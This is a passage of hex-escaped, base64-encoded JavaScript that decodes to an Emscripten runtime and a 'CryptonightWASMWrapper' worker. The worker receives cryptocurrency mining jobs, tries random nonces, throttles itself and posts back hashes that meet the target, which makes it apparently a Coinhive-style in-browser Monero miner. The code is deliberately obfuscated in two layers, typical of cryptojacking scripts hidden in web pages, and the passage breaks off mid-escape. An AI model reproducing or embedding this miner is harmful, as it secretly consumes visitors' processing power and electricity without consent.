79\x62\x32\x4e\x6c\x63\x33\x4e\x62\x49\x6d\x56\x34\x61\x58\x51\x69\x58\x53\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x58\x56\x70\x64\x43\x4a\x64\x4b\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x78\x75\x5a\x58\x63\x67\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x56\x34\x61\x58\x51\x69\x58\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x5a\x58\x68\x70\x64\x44\x31\x6c\x65\x47\x6c\x30\x4f\x33\x5a\x68\x63\x69\x42\x68\x59\x6d\x39\x79\x64\x45\x52\x6c\x59\x32\x39\x79\x59\x58\x52\x76\x63\x6e\x4d\x39\x57\x31\x30\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x4a\x76\x63\x6e\x51\x6f\x64\x32\x68\x68\x64\x43\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x76\x62\x6b\x46\x69\x62\x33\x4a\x30\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x32\x35\x42\x59\x6d\x39\x79\x64\x43\x4a\x64\x4b\x48\x64\x6f\x59\x58\x51\x70\x66\x57\x6c\x6d\x4b\x48\x64\x6f\x59\x58\x51\x68\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x77\x63\x6d\x6c\x75\x64\x43\x68\x33\x61\x47\x46\x30\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x6f\x64\x32\x68\x68\x64\x43\x6b\x37\x64\x32\x68\x68\x64\x44\x31\x4b\x55\x30\x39\x4f\x4c\x6e\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x68\x33\x61\x47\x46\x30\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x64\x6f\x59\x58\x51\x39\x49\x69\x4a\x39\x51\x55\x4a\x50\x55\x6c\x51\x39\x64\x48\x4a\x31\x5a\x54\x74\x46\x57\x45\x6c\x55\x55\x31\x52\x42\x56\x46\x56\x54\x50\x54\x45\x37\x64\x6d\x46\x79\x49\x47\x56\x34\x64\x48\x4a\x68\x50\x53\x4a\x63\x62\x6b\x6c\x6d\x49\x48\x52\x6f\x61\x58\x4d\x67\x59\x57\x4a\x76\x63\x6e\x51\x6f\x4b\x53\x42\x70\x63\x79\x42\x31\x62\x6d\x56\x34\x63\x47\x56\x6a\x64\x47\x56\x6b\x4c\x43\x42\x69\x64\x57\x6c\x73\x5a\x43\x42\x33\x61\x58\x52\x6f\x49\x43\x31\x7a\x49\x45\x46\x54\x55\x30\x56\x53\x56\x45\x6c\x50\x54\x6c\x4d\x39\x4d\x53\x42\x33\x61\x47\x6c\x6a\x61\x43\x42\x6a\x59\x57\x34\x67\x5a\x32\x6c\x32\x5a\x53\x42\x74\x62\x33\x4a\x6c\x49\x47\x6c\x75\x5a\x6d\x39\x79\x62\x57\x46\x30\x61\x57\x39\x75\x4c\x69\x49\x37\x64\x6d\x46\x79\x49\x47\x39\x31\x64\x48\x42\x31\x64\x44\x30\x69\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x69\x74\x33\x61\x47\x46\x30\x4b\x79\x49\x70\x49\x47\x46\x30\x49\x43\x49\x72\x63\x33\x52\x68\x59\x32\x74\x55\x63\x6d\x46\x6a\x5a\x53\x67\x70\x4b\x32\x56\x34\x64\x48\x4a\x68\x4f\x32\x6c\x6d\x4b\x47\x46\x69\x62\x33\x4a\x30\x52\x47\x56\x6a\x62\x33\x4a\x68\x64\x47\x39\x79\x63\x79\x6c\x37\x59\x57\x4a\x76\x63\x6e\x52\x45\x5a\x57\x4e\x76\x63\x6d\x46\x30\x62\x33\x4a\x7a\x4c\x6d\x5a\x76\x63\x6b\x56\x68\x59\x32\x67\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x52\x6c\x59\x32\x39\x79\x59\x58\x52\x76\x63\x69\x6c\x37\x62\x33\x56\x30\x63\x48\x56\x30\x50\x57\x52\x6c\x59\x32\x39\x79\x59\x58\x52\x76\x63\x69\x68\x76\x64\x58\x52\x77\x64\x58\x51\x73\x64\x32\x68\x68\x64\x43\x6c\x39\x4b\x53\x6c\x39\x64\x47\x68\x79\x62\x33\x63\x67\x62\x33\x56\x30\x63\x48\x56\x30\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x4a\x76\x63\x6e\x51\x69\x58\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x59\x57\x4a\x76\x63\x6e\x51\x39\x59\x57\x4a\x76\x63\x6e\x51\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x4a\x62\x6d\x6c\x30\x49\x6c\x30\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x55\x6c\x75\x61\x58\x51\x69\x58\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x55\x6c\x75\x61\x58\x51\x69\x58\x54\x31\x62\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x4a\x62\x6d\x6c\x30\x49\x6c\x31\x64\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x53\x57\x35\x70\x64\x43\x4a\x64\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x34\x77\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x55\x6c\x75\x61\x58\x51\x69\x58\x53\x35\x77\x62\x33\x41\x6f\x4b\x53\x67\x70\x66\x58\x31\x32\x59\x58\x49\x67\x63\x32\x68\x76\x64\x57\x78\x6b\x55\x6e\x56\x75\x54\x6d\x39\x33\x50\x58\x52\x79\x64\x57\x55\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x75\x62\x30\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x53\x64\x57\x34\x69\x58\x53\x6c\x37\x63\x32\x68\x76\x64\x57\x78\x6b\x55\x6e\x56\x75\x54\x6d\x39\x33\x50\x57\x5a\x68\x62\x48\x4e\x6c\x66\x58\x4a\x31\x62\x69\x67\x70\x4f\x33\x5a\x68\x63\x69\x42\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x59\x33\x52\x34\x50\x56\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6a\x63\x6d\x56\x68\x64\x47\x55\x6f\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x56\x32\x46\x70\x64\x44\x30\x77\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x55\x33\x52\x68\x63\x6e\x51\x39\x4d\x44\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x68\x68\x63\x32\x68\x6c\x63\x7a\x30\x77\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x32\x39\x79\x61\x31\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x4a\x76\x64\x57\x35\x6b\x50\x58\x52\x6f\x61\x58\x4d\x75\x64\x32\x39\x79\x61\x31\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x43\x35\x69\x61\x57\x35\x6b\x4b\x48\x52\x6f\x61\x58\x4d\x70\x4f\x33\x52\x6f\x61\x58\x4d\x75\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x6a\x31\x75\x64\x57\x78\x73\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x46\x73\x79\x4e\x54\x55\x73\x4d\x6a\x55\x31\x4c\x44\x49\x31\x4e\x53\x77\x79\x4e\x54\x55\x73\x4d\x6a\x55\x31\x4c\x44\x49\x31\x4e\x53\x77\x79\x4e\x54\x55\x73\x4d\x6a\x55\x31\x58\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x68\x6c\x59\x58\x41\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6b\x68\x46\x51\x56\x42\x56\x4f\x43\x35\x69\x64\x57\x5a\x6d\x5a\x58\x49\x37\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x44\x31\x75\x5a\x58\x63\x67\x56\x57\x6c\x75\x64\x44\x68\x42\x63\x6e\x4a\x68\x65\x53\x68\x6f\x5a\x57\x46\x77\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x4b\x44\x67\x30\x4b\x53\x77\x34\x4e\x43\x6b\x37\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x61\x47\x56\x68\x63\x43\x78\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x58\x32\x31\x68\x62\x47\x78\x76\x59\x79\x67\x7a\x4d\x69\x6b\x73\x4d\x7a\x49\x70\x4f\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x6f\x49\x6e\x4a\x6c\x59\x57\x52\x35\x49\x69\x6b\x37\x63\x32\x56\x73\x5a\x69\x35\x76\x62\x6d\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x39\x64\x47\x68\x70\x63\x79\x35\x76\x62\x6b\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x75\x59\x6d\x6c\x75\x5a\x43\x68\x30\x61\x47\x6c\x7a\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x39\x75\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x62\x58\x4e\x6e\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x6d\x39\x69\x50\x57\x31\x7a\x5a\x79\x35\x6b\x59\x58\x52\x68\x4f\x32\x6c\x6d\x4b\x47\x70\x76\x59\x69\x35\x32\x5a\x58\x4a\x70\x5a\x6e\x6c\x66\x61\x57\x51\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x64\x6d\x56\x79\x61\x57\x5a\x35\x4b\x47\x70\x76\x59\x69\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x66\x57\x6c\x6d\x4b\x43\x46\x30\x61\x47\x6c\x7a\x4c\x6d\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x4a\x38\x66\x48\x52\x6f\x61\x58\x4d\x75\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x69\x35\x71\x62\x32\x4a\x66\x61\x57\x51\x68\x50\x54\x31\x71\x62\x32\x49\x75\x61\x6d\x39\x69\x58\x32\x6c\x6b\x4b\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x4e\x6c\x64\x45\x70\x76\x59\x69\x68\x71\x62\x32\x49\x70\x66\x57\x6c\x6d\x4b\x47\x70\x76\x59\x69\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x53\x6c\x37\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x56\x64\x68\x61\x58\x51\x39\x4d\x53\x38\x6f\x4d\x53\x31\x71\x62\x32\x49\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x70\x4c\x54\x45\x37\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x54\x64\x47\x46\x79\x64\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x35\x76\x64\x79\x67\x70\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x53\x47\x46\x7a\x61\x47\x56\x7a\x50\x54\x41\x37\x64\x47\x68\x70\x63\x79\x35\x33\x62\x33\x4a\x72\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x4b\x43\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x64\x76\x63\x6d\x73\x6f\x4b\x58\x31\x39\x4b\x54\x74\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4c\x6e\x42\x79\x62\x33\x52\x76\x64\x48\x6c\x77\x5a\x53\x35\x6b\x5a\x58\x4e\x30\x63\x6d\x39\x35\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x31\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6b\x5a\x58\x4e\x30\x63\x6d\x39\x35\x4b\x48\x52\x6f\x61\x58\x4d\x75\x59\x33\x52\x34\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x68\x6c\x65\x46\x52\x76\x51\x6e\x6c\x30\x5a\x58\x4d\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x68\x6c\x65\x43\x78\x69\x65\x58\x52\x6c\x63\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x4a\x35\x64\x47\x56\x7a\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x47\x68\x6c\x65\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x76\x4d\x69\x6b\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x73\x59\x7a\x30\x77\x4f\x32\x4d\x38\x61\x47\x56\x34\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x6a\x4b\x7a\x30\x79\x4c\x47\x6b\x72\x4b\x79\x6c\x37\x59\x6e\x6c\x30\x5a\x58\x4e\x62\x61\x56\x30\x39\x63\x47\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f\x61\x47\x56\x34\x4c\x6e\x4e\x31\x59\x6e\x4e\x30\x63\x69\x68\x6a\x4c\x44\x49\x70\x4c\x44\x45\x32\x4b\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x6e\x6c\x30\x5a\x58\x4e\x39\x4b\x54\x74\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4c\x6e\x42\x79\x62\x33\x52\x76\x64\x48\x6c\x77\x5a\x53\x35\x69\x65\x58\x52\x6c\x63\x31\x52\x76\x53\x47\x56\x34\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x69\x65\x58\x52\x6c\x63\x79\x6c\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x6f\x5a\x58\x67\x39\x49\x69\x49\x73\x61\x54\x30\x77\x4f\x32\x6b\x38\x59\x6e\x6c\x30\x5a\x58\x4d\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x61\x47\x56\x34\x4b\x7a\x30\x6f\x59\x6e\x6c\x30\x5a\x58\x4e\x62\x61\x56\x30\x2b\x50\x6a\x34\x30\x4b\x53\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x78\x4e\x69\x6b\x37\x61\x47\x56\x34\x4b\x7a\x30\x6f\x59\x6e\x6c\x30\x5a\x58\x4e\x62\x61\x56\x30\x6d\x4d\x54\x55\x70\x4c\x6e\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x44\x45\x32\x4b\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x61\x47\x56\x34\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x62\x57\x56\x6c\x64\x48\x4e\x55\x59\x58\x4a\x6e\x5a\x58\x51\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x68\x68\x63\x32\x67\x73\x64\x47\x46\x79\x5a\x32\x56\x30\x4b\x58\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x48\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x61\x53\x73\x72\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x47\x6b\x39\x61\x47\x46\x7a\x61\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x61\x53\x30\x78\x4c\x48\x52\x70\x50\x58\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x61\x53\x30\x78\x4f\x32\x6c\x6d\x4b\x47\x68\x68\x63\x32\x68\x62\x61\x47\x6c\x64\x50\x6e\x52\x68\x63\x6d\x64\x6c\x64\x46\x74\x30\x61\x56\x30\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x59\x57\x78\x7a\x5a\x58\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x47\x68\x68\x63\x32\x68\x62\x61\x47\x6c\x64\x50\x48\x52\x68\x63\x6d\x64\x6c\x64\x46\x74\x30\x61\x56\x30\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x63\x6e\x56\x6c\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x6d\x46\x73\x63\x32\x56\x39\x4b\x54\x74\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4c\x6e\x42\x79\x62\x33\x52\x76\x64\x48\x6c\x77\x5a\x53\x35\x7a\x5a\x58\x52\x4b\x62\x32\x49\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x70\x76\x59\x69\x6c\x37\x64\x47\x68\x70\x63\x79\x35\x6a\x64\x58\x4a\x79\x5a\x57\x35\x30\x53\x6d\x39\x69\x50\x57\x70\x76\x59\x6a\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x39\x64\x47\x68\x70\x63\x79\x35\x6f\x5a\x58\x68\x55\x62\x30\x4a\x35\x64\x47\x56\x7a\x4b\x47\x70\x76\x59\x69\x35\x69\x62\x47\x39\x69\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6e\x4e\x6c\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x70\x4f\x33\x5a\x68\x63\x69\x42\x30\x59\x58\x4a\x6e\x5a\x58\x51\x39\x64\x47\x68\x70\x63\x79\x35\x6f\x5a\x58\x68\x55\x62\x30\x4a\x35\x64\x47\x56\x7a\x4b\x47\x70\x76\x59\x69\x35\x30\x59\x58\x4a\x6e\x5a\x58\x51\x70\x4f\x32\x6c\x6d\x4b\x48\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x38\x50\x54\x67\x70\x65\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x32\x6b\x38\x64\x47\x46\x79\x5a\x32\x56\x30\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x57\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x31\x70\x4c\x54\x46\x64\x50\x58\x52\x68\x63\x6d\x64\x6c\x64\x46\x74\x30\x59\x58\x4a\x6e\x5a\x58\x51\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4c\x57\x6b\x74\x4d\x56\x31\x39\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x78\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x64\x47\x46\x79\x5a\x32\x56\x30\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x57\x32\x6c\x64\x50\x54\x49\x31\x4e\x58\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x68\x63\x6d\x64\x6c\x64\x44\x31\x30\x59\x58\x4a\x6e\x5a\x58\x52\x39\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x62\x6d\x39\x33\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x7a\x5a\x57\x78\x6d\x4c\x6e\x42\x6c\x63\x6d\x5a\x76\x63\x6d\x31\x68\x62\x6d\x4e\x6c\x50\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x56\x79\x5a\x6d\x39\x79\x62\x57\x46\x75\x59\x32\x55\x75\x62\x6d\x39\x33\x4b\x43\x6b\x36\x52\x47\x46\x30\x5a\x53\x35\x75\x62\x33\x63\x6f\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x68\x68\x63\x32\x67\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x6c\x75\x63\x48\x56\x30\x4c\x47\x39\x31\x64\x48\x42\x31\x64\x43\x78\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x75\x62\x32\x35\x6a\x5a\x54\x31\x4e\x59\x58\x52\x6f\x4c\x6e\x4a\x68\x62\x6d\x52\x76\x62\x53\x67\x70\x4b\x6a\x51\x79\x4f\x54\x51\x35\x4e\x6a\x63\x79\x4f\x54\x55\x72\x4d\x54\x34\x2b\x50\x6a\x41\x37\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x46\x73\x7a\x4f\x56\x30\x39\x4b\x47\x35\x76\x62\x6d\x4e\x6c\x4a\x6a\x51\x79\x4e\x7a\x67\x78\x4f\x54\x41\x77\x4f\x44\x41\x70\x50\x6a\x34\x79\x4e\x44\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x57\x7a\x51\x77\x58\x54\x30\x6f\x62\x6d\x39\x75\x59\x32\x55\x6d\x4d\x54\x59\x33\x4d\x54\x45\x32\x4f\x44\x41\x70\x50\x6a\x34\x78\x4e\x6a\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x57\x7a\x51\x78\x58\x54\x30\x6f\x62\x6d\x39\x75\x59\x32\x55\x6d\x4e\x6a\x55\x79\x4f\x44\x41\x70\x50\x6a\x34\x34\x4f\x33\x52\x6f\x61\x58\x4d\x75\x61\x57\x35\x77\x64\x58\x52\x62\x4e\x44\x4a\x64\x50\x53\x68\x75\x62\x32\x35\x6a\x5a\x53\x59\x79\x4e\x54\x55\x70\x50\x6a\x34\x77\x4f\x31\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6f\x59\x58\x4e\x6f\x4b\x48\x52\x6f\x61\x58\x4d\x75\x59\x33\x52\x34\x4c\x47\x6c\x75\x63\x48\x56\x30\x4c\x6d\x4a\x35\x64\x47\x56\x50\x5a\x6d\x5a\x7a\x5a\x58\x51\x73\x62\x33\x56\x30\x63\x48\x56\x30\x4c\x6d\x4a\x35\x64\x47\x56\x50\x5a\x6d\x5a\x7a\x5a\x58\x51\x73\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6e\x5a\x6c\x63\x6d\x6c\x6d\x65\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x61\x6d\x39\x69\x4b\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x39\x64\x47\x68\x70\x63\x79\x35\x6f\x5a\x58\x68\x55\x62\x30\x4a\x35\x64\x47\x56\x7a\x4b\x47\x70\x76\x59\x69\x35\x69\x62\x47\x39\x69\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6e\x4e\x6c\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x70\x4f\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4c\x47\x4d\x39\x4d\x44\x74\x6a\x50\x47\x70\x76\x59\x69\x35\x75\x62\x32\x35\x6a\x5a\x53\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x59\x79\x73\x39\x4d\x69\x78\x70\x4b\x79\x73\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x61\x57\x35\x77\x64\x58\x52\x62\x4d\x7a\x6b\x72\x61\x56\x30\x39\x63\x47\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f\x61\x6d\x39\x69\x4c\x6d\x35\x76\x62\x6d\x4e\x6c\x4c\x6e\x4e\x31\x59\x6e\x4e\x30\x63\x69\x68\x6a\x4c\x44\x49\x70\x4c\x44\x45\x32\x4b\x58\x31\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x61\x47\x46\x7a\x61\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x4e\x30\x65\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6d\x4a\x35\x64\x47\x56\x50\x5a\x6d\x5a\x7a\x5a\x58\x51\x73\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x